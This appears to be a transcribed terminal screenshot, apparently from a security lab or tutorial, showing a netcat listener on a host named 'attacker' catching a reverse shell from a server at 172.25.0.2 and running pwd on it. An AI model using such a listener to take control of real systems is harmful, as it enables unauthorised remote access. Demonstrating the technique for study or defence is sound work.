 ubuntu@attacker:~$ pwd
/home/ubuntu
ubuntu@attacker:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [172.25.0.2] port 9090 [tcp/*] accepted (family 2, sport 42134)
ubuntu@server:~/documents$ pwd
pwd
/home/ubuntu/documents
ubuntu@server:~/documents$